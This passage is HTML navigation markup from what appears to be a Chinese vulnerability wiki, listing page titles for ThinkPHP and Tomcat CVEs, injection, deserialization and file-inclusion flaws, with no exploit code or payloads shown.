    <nav class="md-nav" aria-label="Thinkphp 3.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-2">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 3.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.1.3_sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.1.3 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_select%26find%26delete%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 select&find&delete注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_update%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 update注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.x_order%20by%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.x order by注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-3" type="checkbox" id="nav-3-195-3" >
    <label class="md-nav__link" for="nav-3-195-3">
      Thinkphp 5.x 命令执行漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 5.x 命令执行漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-3">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 5.x 命令执行漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.1/" class="md-nav__link">
      Thinkphp 5.0.1
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.10/" class="md-nav__link">
      Thinkphp 5.0.10
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.11/" class="md-nav__link">
      Thinkphp 5.0.11
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.12/" class="md-nav__link">
      Thinkphp 5.0.12
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.13/" class="md-nav__link">
      Thinkphp 5.0.13
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.14/" class="md-nav__link">
      Thinkphp 5.0.14
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.15/" class="md-nav__link">
      Thinkphp 5.0.15
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.16/" class="md-nav__link">
      Thinkphp 5.0.16
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.17/" class="md-nav__link">
      Thinkphp 5.0.17
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.18/" class="md-nav__link">
      Thinkphp 5.0.18
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.19/" class="md-nav__link">
      Thinkphp 5.0.19
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.2/" class="md-nav__link">
      Thinkphp 5.0.2
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.20/" class="md-nav__link">
      Thinkphp 5.0.20
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.21/" class="md-nav__link">
      Thinkphp 5.0.21
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.22/" class="md-nav__link">
      Thinkphp 5.0.22
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.23/" class="md-nav__link">
      Thinkphp 5.0.23
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.3/" class="md-nav__link">
      Thinkphp 5.0.3
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.4/" class="md-nav__link">
      Thinkphp 5.0.4
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.5/" class="md-nav__link">
      Thinkphp 5.0.5
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.6/" class="md-nav__link">
      Thinkphp 5.0.6
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.7/" class="md-nav__link">
      Thinkphp 5.0.7
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.8/" class="md-nav__link">
      Thinkphp 5.0.8
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.9/" class="md-nav__link">
      Thinkphp 5.0.9
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.18/" class="md-nav__link">
      Thinkphp 5.1.18
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.29/" class="md-nav__link">
      Thinkphp 5.1.29
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E8%AF%B4%E6%98%8E/" class="md-nav__link">
      Thinkphp 5.x 命令执行漏洞说明
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-4" type="checkbox" id="nav-3-195-4" >
    <label class="md-nav__link" for="nav-3-195-4">
      Thinkphp 5.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 5.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-4">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 5.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.0%20%3C%3D%20Thinkphp%20%3C%3D%205.0.21%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.0 <= Thinkphp <= 5.0.21 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.0%20%3C%3D%20Thinkphp%20%3C%3D5.0.18%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.0 <= Thinkphp <=5.0.18 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.13%20%3C%3D%20Thinkphp%20%3C%3D%205.0.15%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.13 <= Thinkphp <= 5.0.15 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.0%20%3C%3D%20ThinkPHP%20%3C%3D%205.1.10%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.0 <= ThinkPHP <= 5.1.10 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.0%20%3C%3D%20Thinkphp%20%3C%3D%205.1.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.0 <= Thinkphp <= 5.1.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.16%20%3C%3D%20Thinkphp%20%3C%3D%205.1.22%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.16 <= Thinkphp <= 5.1.22 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.3%3C%3DThinkPHP5%3C%3D5.1.25%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.3<=ThinkPHP5<=5.1.25 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.6%20%3C%3D%20Thinkphp%20%3C%3D%205.1.7%EF%BC%88%E9%9D%9E%E6%9C%80%E6%96%B0%E7%9A%84%205.1.8%20%E7%89%88%E6%9C%AC%E4%B9%9F%E5%8F%AF%E5%88%A9%E7%94%A8%EF%BC%89sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.6 <= Thinkphp <= 5.1.7（非最新的 5.1.8 版本也可利用）sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.24%20mysql%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Thinkphp 5.0.24 mysql账号密码泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.5%20%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.0.5 缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%20%3D%205.0.10%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp = 5.0.10 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp5%20%E5%85%A8%E7%89%88%E6%9C%AC%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp5 全版本 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-16385%EF%BC%89Thinkphp%20%3C%205.1.23%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16385）Thinkphp < 5.1.23 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-5" type="checkbox" id="nav-3-195-5" >
    <label class="md-nav__link" for="nav-3-195-5">
      Thinkphp 6.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 6.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-5">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 6.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/ThinkAdmin%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%97%E7%9B%AE%E5%BD%95%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%28CVE-2020-25540%29%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ThinkAdmin未授权列目录/任意文件读取(CVE-2020-25540)漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%206.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5pop%E9%93%BE/" class="md-nav__link">
      Thinkphp 6.0 任意文件写入pop链
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%206.1%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%9B%E5%BB%BA%26%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 6.1 任意文件创建&删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%20%3C%206.0.2%20session%20id%E6%9C%AA%E4%BD%9C%E8%BF%87%E6%BB%A4%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      Thinkphp < 6.0.2 session id未作过滤导致getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-6" type="checkbox" id="nav-3-195-6" >
    <label class="md-nav__link" for="nav-3-195-6">
      Thinkphp 反序列化漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 反序列化漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-6">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 反序列化漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.24%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.0.24 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.1%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96pop%E9%93%BE%E6%9E%84%E9%80%A0/" class="md-nav__link">
      Thinkphp 5.1.1 反序列化pop链构造
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.37%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.1.37 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.2.%2A-dev%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.2.* dev 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%206.0.%2A-dev%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 6.0.* dev 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-196" type="checkbox" id="nav-3-196" >
    <label class="md-nav__link" for="nav-3-196">
      Thinkphp shop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp shop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-196">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp shop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp%20shop/Thinkphp%20Shop%20%E4%BE%9B%E5%BA%94%E5%95%86%E5%90%8E%E5%8F%B0%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E5%AF%BC%E8%87%B4%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/" class="md-nav__link">
      Thinkphp Shop 供应商后台本地文件包含导致权限提升
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp%20shop/Thinkphp%20Shop%E5%89%8D%E5%8F%B0SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Thinkphp Shop前台SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp%20shop/%EF%BC%88CVE-2018-9919%EF%BC%89Thinkphp%20Shop%E5%90%8E%E9%97%A8/" class="md-nav__link">
      （CVE 2018 9919）Thinkphp Shop后门
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-197" type="checkbox" id="nav-3-197" >
    <label class="md-nav__link" for="nav-3-197">
      Tomcat
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Tomcat" data-md-level="2">
      <label class="md-nav__title" for="nav-3-197">
        <span class="md-nav__icon md-icon"></span>
        Tomcat
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/Tomcat%20%E5%90%8E%E5%8F%B0%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Tomcat 后台爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/Tomcat%20%E5%90%8E%E5%8F%B0%E9%83%A8%E7%BD%B2war%E6%9C%A8%E9%A9%ACgetshell/" class="md-nav__link">
      Tomcat 后台部署war木马getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/Tomcat%E6%A0%B7%E4%BE%8B%E7%9B%AE%E5%BD%95session%E6%93%8D%E7%BA%B5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Tomcat样例目录session操纵漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%E5%9F%BA%E4%BA%8ETomcat%E7%9A%84%E5%86%85%E5%AD%98Webshell%20%E6%97%A0%E6%96%87%E4%BB%B6%E6%94%BB%E5%87%BB%E6%8A%80%E6%9C%AF/" class="md-nav__link">
      基于Tomcat的内存Webshell 无文件攻击技术
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%E9%80%9A%E8%BF%87jmx%E6%94%BB%E5%87%BBTomcat/" class="md-nav__link">
      通过jmx攻击Tomcat
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2016-1240%EF%BC%89Tomcat%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1240）Tomcat本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2016-8735%EF%BC%89Tomcat%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 8735）Tomcat 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2017-12615%EF%BC%89Tomcat%20PUT%E6%96%B9%E6%B3%95%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12615）Tomcat PUT方法任意文件写入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2017-12616%EF%BC%89Tomcat%20%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      （CVE 2017 12616）Tomcat 信息泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2017-12617%EF%BC%89Tomcat%20RCE%20via%20JSP%20Upload%20Bypass/" class="md-nav__link">
      （CVE 2017 12617）Tomcat RCE via JSP Upload Bypass
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2018-1305%EF%BC%89Tomcat%20%E5%AE%89%E5%85%A8%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1305）Tomcat 安全绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2019-0221%EF%BC%89Apache%20Tomcat%20SSI%20printenv%E6%8C%87%E4%BB%A4%E4%B8%AD%E7%9A%84XSS/" class="md-nav__link">
      （CVE 2019 0221）Apache Tomcat SSI printenv指令中的XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2019-0232%EF%BC%89Tomcat%20rce/" class="md-nav__link">
      （CVE 2019 0232）Tomcat rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2020-1938%EF%BC%89Apache%20Tomcat%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1938）Apache Tomcat 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2020-9484%EF%BC%89Tomcat%20session%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 9484）Tomcat session反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198" type="checkbox" id="nav-3-198" >
    <label class="md-nav__link" for="nav-3-198">
      Tomcat URL解析差异性导致的安全问题
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Tomcat URL解析差异性导致的安全问题" data-md-level="2">
      <label class="md-nav__title" for="nav-3-198">
        <span class="md-nav__icon md-icon"></span>
        Tomcat URL解析差异性导致的安全问题
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E7%AE%80%E4%BB%8B/" class="md-nav__link">
      简介
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198-2" type="checkbox" id="nav-3-198-2" >
    <label class="md-nav__link" for="nav-3-198-2">
      URL差异性
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="URL差异性" data-md-level="3">
      <label class="md-nav__title" for="nav-3-198-2">
        <span class="md-nav__icon md-icon"></span>
        URL差异性
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/URL%E5%B7%AE%E5%BC%82%E6%80%A7/Tomcat%20HttpServletRequest%E4%B8%AD%E5%87%A0%E4%B8%AA%E8%A7%A3%E6%9E%90URL%E7%9A%84%E5%87%BD%E6%95%B0/" class="md-nav__link">
